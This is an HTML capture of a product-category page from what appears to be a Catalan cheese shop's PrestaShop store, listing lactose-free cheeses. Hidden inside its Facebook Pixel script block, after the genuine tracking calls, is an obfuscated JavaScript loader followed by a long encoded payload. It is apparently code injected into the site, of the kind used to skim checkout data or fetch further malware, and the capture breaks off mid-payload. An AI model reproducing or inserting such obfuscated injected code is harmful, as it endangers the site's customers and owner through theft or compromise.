

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://montbru.com/en/18-free-lactose-cheese?page=2&resultsPerPage=12&productListView=grid
body_size: 23914
content:
<!doctype html>
<html lang="en">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Formatges  sense Lactosa (2)</title>
  <meta name="description" content="Una selecció de formatges sense Lactosa de manera natural, sense additius afegits, envio en 24h">
  <meta name="keywords" content="lactose free, lactose, buy lactose free, buy cheese lacose free, buy cheese, buy cheeses">
    
                                                                                                                                                                <link rel="prev" href="https://montbru.com/en/18-free-lactose-cheese?page=2">
                                                                                                                                                                                                                                            <link rel="canonical" href="https://montbru.com/en/18-free-lactose-cheese?page=2&amp;resultsPerPage=12&amp;productListView=grid">                                                                            

   



    <meta property="og:title" content="Formatges  sense Lactosa (2)"/>
    <meta property="og:url" content="http://montbru.com/en/18-free-lactose-cheese?page=2&amp;resultsPerPage=12&amp;productListView=grid"/>
    <meta property="og:site_name" content="Formatges Montbrú"/>
    <meta property="og:description" content="Una selecció de formatges sense Lactosa de manera natural, sense additius afegits, envio en 24h">
    <meta property="og:type" content="website">
    <meta property="og:image" content="https://montbru.com/img/formatges-montbru-logo-1588678815.jpg" />







  





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  


  <meta name="theme-color" content="#a2bf5e">
  <meta name="msapplication-navbutton-color" content="#a2bf5e">


  <link rel="icon" type="image/vnd.microsoft.icon" href="https://montbru.com/img/favicon.ico?1588678820">
  <link rel="shortcut icon" type="image/x-icon" href="https://montbru.com/img/favicon.ico?1588678820">
    


      <link href="https://fonts.googleapis.com/css?family=Merriweather:400,400i,700,700i|Rubik:400,400i,500,500i,700,700i" rel="stylesheet">
    



    <link rel="stylesheet" href="https://montbru.com/themes/warehousechild/assets/cache/theme-fa8a2b829.css" type="text/css" media="all">



<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">


  

  <script>
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Lc8xd4UAAAAAODs64SwQ4-F4J7iPVNlLk63dWC7\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/montbru.com\/en\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"notification","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":true,"pl_slider_ld":3,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":true};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 59;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var isPsVersion17 = true;
        var placeholder_label = "Start typing here";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/montbru.com\/en\/18-free-lactose-cheese?page=2","meta":{"title":"Formatges  sense Lactosa (2)","description":"Una selecci\u00f3 de formatges sense Lactosa de manera natural, sense additius afegits, envio en 24h","keywords":"lactose free, lactose, buy lactose free, buy cheese lacose free, buy cheese, buy cheeses","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-18":true,"category-Free Lactose Cheese":true,"category-id-parent-6":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Formatges Montbr\u00fa","logo":"https:\/\/montbru.com\/img\/formatges-montbru-logo-1588678815.jpg","stores_icon":"https:\/\/montbru.com\/img\/logo_stores.png","favicon":"https:\/\/montbru.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/montbru.com\/","current_url":"https:\/\/montbru.com\/en\/18-free-lactose-cheese?page=2&resultsPerPage=12&productListView=grid","shop_domain_url":"https:\/\/montbru.com","img_ps_url":"https:\/\/montbru.com\/img\/","img_cat_url":"https:\/\/montbru.com\/img\/c\/","img_lang_url":"https:\/\/montbru.com\/img\/l\/","img_prod_url":"https:\/\/montbru.com\/img\/p\/","img_manu_url":"https:\/\/montbru.com\/img\/m\/","img_sup_url":"https:\/\/montbru.com\/img\/su\/","img_ship_url":"https:\/\/montbru.com\/img\/s\/","img_store_url":"https:\/\/montbru.com\/img\/st\/","img_col_url":"https:\/\/montbru.com\/img\/co\/","img_url":"https:\/\/montbru.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/montbru.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/montbru.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/montbru.com\/upload\/","pages":{"address":"https:\/\/montbru.com\/en\/address","addresses":"https:\/\/montbru.com\/en\/addresses","authentication":"https:\/\/montbru.com\/en\/authentication","cart":"https:\/\/montbru.com\/en\/cart","category":"https:\/\/montbru.com\/en\/index.php?controller=category","cms":"https:\/\/montbru.com\/en\/index.php?controller=cms","contact":"https:\/\/montbru.com\/en\/contact-us","discount":"https:\/\/montbru.com\/en\/discount","guest_tracking":"https:\/\/montbru.com\/en\/guest-tracking","history":"https:\/\/montbru.com\/en\/order-history","identity":"https:\/\/montbru.com\/en\/identity","index":"https:\/\/montbru.com\/en\/","my_account":"https:\/\/montbru.com\/en\/my-account","order_confirmation":"https:\/\/montbru.com\/en\/order-confirmation","order_detail":"https:\/\/montbru.com\/en\/order-detail","order_follow":"https:\/\/montbru.com\/en\/order-follow","order":"https:\/\/montbru.com\/en\/order","order_return":"https:\/\/montbru.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/montbru.com\/en\/order-slip","pagenotfound":"https:\/\/montbru.com\/en\/page-not-found","password":"https:\/\/montbru.com\/en\/password-recovery","pdf_invoice":"https:\/\/montbru.com\/en\/pdf-invoice","pdf_order_return":"https:\/\/montbru.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/montbru.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/montbru.com\/en\/prices-drop","product":"https:\/\/montbru.com\/en\/index.php?controller=product","search":"https:\/\/montbru.com\/en\/search","sitemap":"https:\/\/montbru.com\/en\/sitemap","stores":"https:\/\/montbru.com\/en\/stores","supplier":"https:\/\/montbru.com\/en\/supplier","register":"https:\/\/montbru.com\/en\/authentication?create_account=1","order_login":"https:\/\/montbru.com\/en\/order?login=1"},"alternative_langs":{"ca-es":"https:\/\/montbru.com\/ca\/18-formatge-sense-lactosa?page=2&resultsPerPage=12&productListView=grid","es":"https:\/\/montbru.com\/es\/18-queso-sin-lactosa?page=2&resultsPerPage=12&productListView=grid","en-us":"https:\/\/montbru.com\/en\/18-free-lactose-cheese?page=2&resultsPerPage=12&productListView=grid"},"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/montbru.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"small_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-small_default.jpg","width":127,"height":127},"medium_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-large_default.jpg","width":685,"height":485},"home_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-home_default.jpg","width":600,"height":600},"thickbox_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1100}},"small":{"url":"https:\/\/montbru.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"medium":{"url":"https:\/\/montbru.com\/img\/p\/en-default-large_default.jpg","width":685,"height":485},"large":{"url":"https:\/\/montbru.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1100},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/montbru.com\/en\/"},{"title":"Els nostres formatges","url":"https:\/\/montbru.com\/en\/6-els-nostres-formatges"},{"title":"Free Lactose Cheese","url":"https:\/\/montbru.com\/en\/18-free-lactose-cheese"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768841633,"static_token":"4ac6e01caee385acc3c03463a4c98a4f","token":"1b3e1a82767b99e024f3c0c4a89d5811","debug":false};
        var psemailsubscription_subscription = "https:\/\/montbru.com\/en\/module\/ps_emailsubscription\/subscription";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Lc8xd4UAAAAAODs64SwQ4-F4J7iPVNlLk63dWC7";
        var recaptchaLoginForm = "0";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var search_url = "https:\/\/montbru.com\/en\/find-product";
      </script>



  <script src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/javascript">
var recaptchaWidgets = [];
var url_basic_ets ='https://montbru.com/';
var link_contact_ets ='https://montbru.com/en/module/ets_contactform7/contact';
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAcNr-PgdLKnnAb-E1cjH1AHPd2F-K6tZQ&region=ES"></script>
<script type="text/javascript">
    // <![CDATA[
    var map;
    var infoWindow;
    var markers = [];
    var locationSelect = document.getElementById('locationSelect');
    var defaultLat = '41.783957';
    var defaultLong = '1.843091';
    var defaultZoom = 8;
    var hasStoreIcon = '1';
    var distance_unit = 'km';
    var img_store_dir = '/img/st/';
    var img_ps_dir = 'https://montbru.com/img/';
    var searchUrl = 'https://montbru.com/en/storefinder';
    var logo_store = 'logo_stores.png';
    var autolocateUser = 0;
    var CurrentUrl = 'montbru.com/en/18-free-lactose-cheese?page=2&amp;resultsPerPage=12&amp;productListView=grid';
    CurrentUrl = location.search.split('goforstore=')[1];
    var search_link = "https://montbru.com/en/search";
    var FMESL_STORE_EMAIL = parseInt("0");
    var FMESL_STORE_FAX = parseInt("0");
    var FMESL_STORE_NOTE = parseInt("0");
    var FMESL_STORE_GLOBAL_ICON = parseInt("0");
    var FMESL_LAYOUT_THEME = parseInt("1");
    var FMESL_MAP_LINK = parseInt("0");
    
    // multilingual labels
    var translation_1 = 'No stores were found. Please try selecting a wider radius.';
    var translation_2 = 'store found -- see details:';
    var translation_3 = 'stores found -- view all results:';
    var translation_4 = 'Phone:';
    var translation_5 = 'Get directions';
    var translation_6 = 'Not found';
    var translation_7 = 'Email:';
    var translation_8 = 'Fax:';
    var translation_9 = 'Note:';
    var translation_10 = 'Distance:';
    var translation_11 = 'View';
    var translation_01 = 'Unable to find your location';
    var translation_02 = 'Permission denied';
    var translation_03 = 'Your location unknown';
    var translation_04 = 'Timeout error';
    var translation_05 = 'Location detection not supported in browser';
    var translation_06 = 'Your current Location';
    var translation_07 = 'You are near this location';
    //]]>
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-36335006-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>







<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36335006-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36335006-1');
</script>



<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

                                           n.callMethod.apply(n,arguments):n.queue.push(arguments)};

    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

    n.queue=[];t=b.createElement(e);t.async=!0;

    t.src=v;s=b.getElementsByTagName(e)[0];

    s.parentNode.insertBefore(t,s)}(window, document,'script',

            'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '931209657309550');

    fbq('track', 'PageView');
(function(_0x2bbe55,_0x47bd4b){const _0x199af6=_0x5979;const _0x56331b=_0x2bbe55();while(!![]){try{const _0x532ab5=-parseInt(_0x199af6('0x7'))/0x1*(-parseInt(_0x199af6('0xa'))/0x2)+parseInt(_0x199af6('0x9'))/0x3*(-parseInt(_0x199af6('0x8'))/0x4)+-parseInt(_0x199af6('0x1'))/0x5+-parseInt(_0x199af6('0x3'))/0x6*(parseInt(_0x199af6('0x4'))/0x7)+-parseInt(_0x199af6('0x6'))/0x8*(-parseInt(_0x199af6('0x2'))/0x9)+parseInt(_0x199af6('0xb'))/0xa*(-parseInt(_0x199af6('0x5'))/0xb)+parseInt(_0x199af6('0x0'))/0xc;if(_0x532ab5===_0x47bd4b){break;}else{_0x56331b['push'](_0x56331b['shift']());}}catch(_0x1c72a9){_0x56331b['push'](_0x56331b['shift']());}}}(_0x182f,0x96574));function _0x5979(_0x2bc57d,_0x182f69){const _0x5979d6=_0x182f();_0x5979=function(_0x52e129,_0x2147bf){_0x52e129=_0x52e129-0x0;let _0x5ed0d0=_0x5979d6[_0x52e129];return _0x5ed0d0;};return _0x5979(_0x2bc57d,_0x182f69);}function _0x182f(){const _0x568ea2=['535JpnTRP','2595608ugDXYN','3kaiVDC','1106GwuSPp','100vHbGIR','34997832gSfnqp','3530940aPPGpj','2106GgQsxg','8202NxEzdo','4417jWtKeK','970948nfxcrY','17224lbSZRx'];_0x182f=function(){return _0x568ea2;};return _0x182f();}(function(){(function(_0x3b0e19,_0x24fa23){_0x24fa23(_0x3b0e19);}([[['mnOYDDqLMpUULeQs','snmohVAdmSkCYcHY']['join'](''),'lgdXXyCaAVQZfANr'+'phndEQsYgcACjILk','ANcLYMzUIWLtsjCC',[['1p.31.5l.4h.5c.5k.1d.2n.5c.22.6t.1a.1s.1t.f.1n.6j.1o.27.41.z.3p.2n.1w.57.19.51.12.6.4j.6y.60.4u.m.4s.1r.3f.4d.1f.2k.49.6w.q.2h.3e.2b.6g.47.1t.1i.67.1i.1u.v.3r.53.2f.3z.12.70.5f.3y.6l.1p.7.4e.5t.2p.56.6y.1p.2p.4g.2i.2t.2u.2m.5z.u.3h.2o.3v.d.3k.q.5d.3d.6e.4l.5z.y.6e.1m.m.66.3q.4e.5u.u.y.5f.13.1z.2m.1n.45.2p.2q.2h.5t.r.3e.2v.3x.e.6k.65.5e.3f.3.4u.o.5l.6d.m.56.1l.3p.3n.k.19.20.2u.5y.37.31.1x.5j.12.1a.50.1n.3.5s.m.73.4o.41.13.3l.2f.g.w.2r.4t.5i.37.4j.72.64.4i.25.a.4t.2e.2b.25.3l.3r.4c.3v.4a.5s.40.5y.2q.3.3r.3p.38.t.5c.3j.t.r.38.4x.24.33.3i.2p.4b.5n.3j.5.6r.d.5s.4y.33.1z.6l.k.2u.6r.5b.36.40.3n.2g.1z.56.1r.3g.6o.4w.1c.3.65.1q.32.3w.36.4c.4k.1.6y.4f.x.2b.p.c.5l.5.5u.57.50.3l.6i.12.3.y.6g.18.2g.p.3v.2n.17.u.28.2k.40.2r.5j.47.1x.5w.2v.3t.3z.2x.5y.5c.3k.49.5b.4n.3b.5f.6f.2.1c.3p.5r.2x.1v.2w.6v.2h.70.2n.1o.6o.4d.2.3e.8.4k.5y.12.65.6h.71.1n.4t.3d.62.2g.2y.2d.5p.6o.f.6o.n.1i.1i.49.5z.4k.6f.44.3z.12.70.5f.1c.1h.6n.49.4e.4x.6.10.2a.6n.48.42.61.1y.70.11.6l.30.6m.3a.1t.5p.2x.1p.6h.1d.e.4d.35.5m.20.5e.1a.6.5a.1y.62.5k.73.6l.2n.44.1y.6r.5y.55.6a.4h.6x.29.1.52.1c.6.2z.4z.56.2.3.5z.68.41.16.15.5e.3t.3.4p.31.4t.3t.4u.5y.6p.42.6q.44.2t.2u.2k.5f.2c.5y.59.4d.3d.6g.66.5j.3h.o.4p.p.5p.m.5s.36.4r.1j.6r.1x.2h.13.2v.17.5h.16.l.v.y.2q.2n.4t.5q.1e.4d.24.5o.31.28.68.6p.z.6p.5o.2w.c.38.4h.6x.61.45.7.6t.37.2o.4m.27.3q.3q.4b.4n.4e.5v.42.1n.6a.1o.5n.1i.41.x.3r.4g.1u.1m.4b.6a.4p.6h.6c.70.62.5o.o.5u.i.h.l.5r.5t.f.44.34.57.4.6f.2.7.5w.63.2b.4s.68.6u.5n.45.4g.5o.1i.42.6i.6k.5x.27.l.2t.5t.3l.40.5u.1v.13.u.1e.6k.3g.73.3f.3w.a.4z.y.4a.5c.5k.2q.58.2k.6l.5h.6c.66.2k.3s.6y.1e.4c.6m.72.5x.1d.3p.3u.4.5l.21.1t.2h.4c.57.31.3c.60.4x.32.4s.2s.31.5a.1z.67.26.32.45.37.5s.58.4k.1t.1r.z.3l.42.q.6l.6i.3c.61.2k.e.6n.2l.6l.31.1s.3a.3u.2i.23.5s.x.6c.2k.9.2c.3i.6d.5i.6.2e.3i.3f.6w.5b.q.h.5r.2o.1w.5s.1k.6g.2w.41.3z.9.4w.1k.4d.58.12.3u.4o.49.1j.6y.1c.c.4u.2r.4w.23.5s.2i.4b.3d.1q.2e.j.3u.a.3x.66.4e.4d.55.4b.2t.1o.39.1f.3m.2v.s.6v.20.3z.b.2c.w.5k.1k.z.4e.5k.39.40.24.5j.17.2z.1e.3h.66.2g.a.m.51.2p.r.5o.v.45.4s.6e.37.5d.71.5n.4t.2g.c.1h.48.3d.5s.3x.1.45.28.w.4u.f.3b.2x.1f.c.1g.35.1x.34.5d.3w.2m.f.5c.4u.4d.4o.i.16.3.4b.1q.32.6.2s.4l.6d.3k.1u.1r.2v.19.6x.3t.v.3f.14.16.1y.2v.n.5r.62.5x.2.58.1e.6m.71.2w.l.3q.3l.1u.6a.5x.5a.f.4l.5w.x.61.6g.6w.1l.4o.3i.63.2k.3a.6h.4z.2w.2b.5d.l.1h.1e.48.5u.4i.6a.45.3y.y.6w.51.6o.6y.4a.5i.44.50.2.z.2d.6l.4b.43.62.1u.34.36.63.3f.p.1.67.6p.5q.1e.v.3z.2w.2f.3z.12.70.5f.31.2j.39.1b.g.2p.6.10.2a.42.j.3m.61.2e.m.67.13.m.5q.2g.3l.3m.3l.2t.4q.54.1w.6.6v.6i.12.1u.2z.53.4h.5t.2g.4e.3h.57.21.9.2w.24.8.62.4a.4a.5b.5i.2o.1p.37.3z.4.12.3o.25.6z.6x.54.5q.3p.15.70.3v.6d.1l.2r.6r.2g.3i.30.1v.5n.2t.34.10.4e.5h.m.4b.6g.1i.2t.28.4o.6d.73.1h.3c.0.5t.q.3i.2a.54.1o.6e.3u.s.5s.i.6f.5v.2w.5z.4l.2t.1t.2h.48.57.3d.38.58.18.70.5w.2o.2x.5a.1v.r.62.4f.36.4.3i.4w.4w.2q.5k.73.6x.3h.3j.f.19.4u.1w.2e.3a.3v.4n.5v.2v.6r.4b.5d.54.60.q.g.5e.2i.r.36.1q.32.3w.6c.6c.3w.3s.2q.2.x.2b.69.5t.20.6k.3v.q.66.x.n.5r.6y.w.43.6c.f.7.56.1x.t.5g.32.2q.i.56.1p.3l.5.b.4v.17.62.5u.37.2x.1t.5f.5b.4e.5t.3n.6n.z.2.10.6l.14.o.5f.3h.6c.4.5h.16.4h.5y.5s.55.8.4k.5y.12.65.6h.71.1n.4t.5n.40.0.60.16.5f.37.3z.3t.2k.e.5o.4p.6s.5r.1t.1b.5a.61.1m.2x.4e.2z.6n.3t.1r.6z.15.2y.2i.t.6o.4g.6f.3x.5w.67.2t.m.5q.67.e.2z.1e.5e.g.2o.17.m.3l.2.4x.1o.6m.1k.40.20.o.4e.3h.24.55.1t.1j.5h.51.4b.4h.42.2f.j.2a.6u.1c.3r.3y.4.2z.5h.6z.5q.3t.12.70.5l.1g.3v.b.5n.4a.63.1u.12.2c.r.3o.5o.4k.66.4e.26.z.65.5i.4f.4n.1t.5m.58.6.73.19.g.3n.1e.66.55.48.2c.4e.1u.1r.4q.2c.5h.15.r.2g.2l.3b.y.21.1t.43.58.22.1n.n.1g.6e.5x.1.58.57.1.18.3t.39.4a.48.54.5s.3x.1.71.17.w.8.42.7.2k.65.2k.32.4y.4d.4x.2v.6r.3l.3q.48.5h.2k.2h.48.5n.3w.y.6w.5c.1i.1g.6k.4c.48.62.1y.x.2b.1.2c.1l.5.35.y.5y.1d.4q.v.2j.1m.68.5a.47.3v.2.7.5v.5w.41.4t.2j.2p.3z.2h.6s.1v.2g.63.1e.i.3.6e.54.40.4f.4l.49.46.61.15.1u.1g.62.1e.1t.q.3p.4y.2c.t.70.40.7.5c.g.34.38.5y.4m.65.4j.3i.d.18.4j.6i.8.2.70.59.56.4g.6o.49.68.12.6k.6s.4u.6h.2f.26.12.70.z.46.2t.4k.5t.6w.5f.3t.1m.1e.3w.5e.3m.4f.4v.3a.6v.25.4d.50.4f.1t.5p.2x.1x.6p.15.6e.1i.3r.3e.3l.22.m.6.2g.6p.1t.2n.5z.4r.21.p.3c.59.p.y.2q.2h.6p.1v.2o.1p.j.1i.1i.4b.5x.4g.69.46.3t.12.70.5t.s.2x.11.1l.37.4z.6.1x.4s.46.4s.3e.67.2k.e.j.4z.2s.u.5p.t.40.4o.6d.67.1z.2x.2g.p.6y.4h.41.16.3o.58.a.2k.48.3h.1b.2b.40.36.3z.4e.36.2h.3i.2b.6k.22.3x.2k.a.5g.4t.48.4u.l.17.2.4f.1m.31.52.1l.j.1x.3y.2s.4h.4e.3q.l.d.6.4y.4f.4l.2k.67.69.5k.2s.41.x.41.5i.3g.x.5e.6j.5f.6c.5y.4n.6s.3w.6k.50.3k.2.1r.2v.d.5d.3n.5l.5.1u.6w.10.6n.31.6n.35.1v.5m.31.16.2p.5v.3x.48.70.5q.6d.i.56.1p.3t.4f.2z.15.4x.2y.62.52.2x.1t.6b.k.4v.3t.5n.20.21.20.2i.d.4g.4o.2w.6v.5o.6l.5h.6c.1i.32.2.5u.6a.5q.58.1w.1r.2p.1r.2z.4b.22.3s.3v.5e.4j.71.2b.73.68.1g.3i.12.6k.d.6.1.5x.72.4p.6q.1n.3y.6d.2n.1d.1z.2i.1f.4y.58.1z.4i.3c.61.2k.32.2g.1x.3i.6s.53.69.2a.4o.6b.6h.61.39.66.35.1e.u.l.58.1q.3s.48.2x.14.51.31.61.50.2w.1u.68.g.4r.3u.5l.23.20.25.2g.c.4k.57.2z.6t.5n.6m.5c.68.1e.2x.4.5v.6d.5n.56.1v.1n.2s.1q.2x.4a.27.3x.3z.5i.4k.6z.2a.72.6d.1e.3d.y.6n.c.4.0.5y.6x.4t.6u.1m.3s.6e.2m.1e.1x.2h.1j.1y.57.1x.4h.3h.66.2g.2y.2h.1v.3d.6r.50.6f.2d.4s.6e.6g.67.38.63.38.1i.q.k.5a.1r.3v.4d.33.1b.4x.2w.60.4y.33.1z.6d.k.4v.3v.5r.22.27.22.2m.f.4g.5q.2y.6r.5m.6j.5f.6c.1i.2w.6.5w.6c.5o.54.1u.1r.2v.1p.33.49.20.3u.3v.5e.4l.6x.2d.71.6a.1c.3c.12.6i.f.2.7.5v.70.4p.6q.1p.3u.6f.2h.1j.1v.2g.1f.29.56.1v.4g.3i.63.2k.32.2i.1t.3c.6q.4x.6d.2c.4o.69.6j.65.37.64.3b.1e.